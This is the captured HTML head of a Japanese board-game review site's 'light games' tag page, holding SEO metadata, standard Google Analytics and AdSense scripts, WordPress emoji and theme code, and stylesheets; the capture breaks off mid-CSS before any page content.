

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damedice.com/tag/%E8%BB%BD%E3%82%B2%E3%83%BC/
body_size: 22546
content:






<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="pingback" href="https://damedice.com/xmlrpc.php"><link rel="shortcut icon" href="//damedice.com/wp-content/uploads/2018/11/favicon.ico">
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>軽ゲー | 今日も駄目ダイス</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="s,軽ゲー,初心者向け,おろかな牛,silly cow,florian racky,florian biege,お,drei hasen werkstatt,kleeblatt株式会社,レビュー,ボドゲ,ボードゲーム" />
		<link rel="canonical" href="https://damedice.com/tag/%E8%BB%BD%E3%82%B2%E3%83%BC/" />
		<link rel="next" href="https://damedice.com/tag/%E8%BB%BD%E3%82%B2%E3%83%BC/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/damedice.com\/tag\/%E8%BB%BD%E3%82%B2%E3%83%BC\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damedice.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/damedice.com\/","name":"\u30db\u30fc\u30e0","description":"\u3044\u308d\u3044\u308d\u306a\u8996\u70b9\u3067\u3088\u3081\u308b\u591a\u4eba\u6570\u306b\u3088\u308b\u30dc\u30fc\u30c9\u30b2\u30fc\u30e0\u306e\u30ec\u30d3\u30e5\u30fc\u3001\u30d7\u30ec\u30a4\u306e\u52a9\u3051\u306b\u306a\u308b\u30eb\u30fc\u30eb\u306e\u548c\u8a33\u3084\u548c\u8a33\u30b7\u30fc\u30eb\u3001FAQ\u3084\u30b5\u30de\u30ea\u30fc\u3082","url":"https:\/\/damedice.com\/"},"nextItem":"https:\/\/damedice.com\/tag\/%e8%bb%bd%e3%82%b2%e3%83%bc\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damedice.com\/tag\/%e8%bb%bd%e3%82%b2%e3%83%bc\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/damedice.com\/tag\/%e8%bb%bd%e3%82%b2%e3%83%bc\/","name":"\u8efd\u30b2\u30fc","url":"https:\/\/damedice.com\/tag\/%e8%bb%bd%e3%82%b2%e3%83%bc\/"},"previousItem":"https:\/\/damedice.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/damedice.com\/tag\/%E8%BB%BD%E3%82%B2%E3%83%BC\/#collectionpage","url":"https:\/\/damedice.com\/tag\/%E8%BB%BD%E3%82%B2%E3%83%BC\/","name":"\u8efd\u30b2\u30fc | \u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9","inLanguage":"ja","isPartOf":{"@id":"https:\/\/damedice.com\/#website"},"breadcrumb":{"@id":"https:\/\/damedice.com\/tag\/%E8%BB%BD%E3%82%B2%E3%83%BC\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/damedice.com\/#organization","name":"\u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9\u904b\u55b6","url":"https:\/\/damedice.com\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/damedice.com\/wp-content\/uploads\/2018\/12\/kyodame-top201812.jpg?fit=2500%2C1000&ssl=1","@id":"https:\/\/damedice.com\/#organizationLogo","width":2500,"height":1000},"image":{"@id":"https:\/\/damedice.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/damedice.com\/#website","url":"https:\/\/damedice.com\/","name":"\u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9","description":"\u30dc\u30fc\u30c9\u30b2\u30fc\u30e0\u30ec\u30d3\u30e5\u30fc\u30b5\u30a4\u30c8 \u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9\u5b8c\u5168\u65e5\u672c\u8a9e\u7248","inLanguage":"ja","publisher":{"@id":"https:\/\/damedice.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="今日も駄目ダイス &raquo; フィード" href="https://damedice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="今日も駄目ダイス &raquo; コメントフィード" href="https://damedice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="今日も駄目ダイス &raquo; 軽ゲー タグのフィード" href="https://damedice.com/tag/%e8%bb%bd%e3%82%b2%e3%83%bc/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DR25QH5RBX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/damedice.com\/tag\/%E8%BB%BD%E3%82%B2%E3%83%BC\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DR25QH5RBX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DR25QH5RBX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damedice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css'  href='https://damedice.com/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='myStyleSheets-css'  href='https://damedice.com/wp-content/plugins/author-hreview/style/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pz-linkcard-css'  href='//damedice.com/wp-content/uploads/pz-linkcard/style.css?ver=2.4.4.4.1102' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://damedice.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://damedice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='x-stack-css'  href='https://damedice.com/wp-content/themes/x/framework/css/dist/site/stacks/renew.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='https://damedice.com/wp-content/themes/x/framework/legacy/cranium/css/dist/site/renew.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-google-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%2C700italic%7CPacifico%3A400%7COxygen%3A700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='sab-font-css'  href='https://fonts.googleapis.com/css?family=PT+Serif+Caption:400,700,400italic,700italic|Noto+Serif:400,700,400italic,700italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://damedice.com/wp-content/tablepress-combined.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/11.6.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/damedice.com","hash_tracking":"false","v4_id":"G-DR25QH5RBX"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-head.min.js?ver=6.0.4' id='x-site-head-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.0.4' id='cornerstone-site-head-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/legacy/cranium/js/dist/site/x-head.min.js?ver=6.0.4' id='x-cranium-migration-head-js'></script>
<link rel="https://api.w.org/" href="https://damedice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://damedice.com/wp-json/wp/v2/tags/330" /><script data-ad-client="ca-pub-3082683387417180" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/damedice_icon.jpg"); } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/kei_icon.png"); } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/aya_icon.png"); } .liquid-speech-balloon-03 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/yuzuri_icon.png"); } .liquid-speech-balloon-04 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/riezo_icon.png"); } .liquid-speech-balloon-05 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/neko_icon.png"); } .liquid-speech-balloon-06 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/kurabe_icon.png"); } .liquid-speech-balloon-07 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/shinka_icon.png"); } .liquid-speech-balloon-08 .liquid-speech-balloon-avatar { background-image: 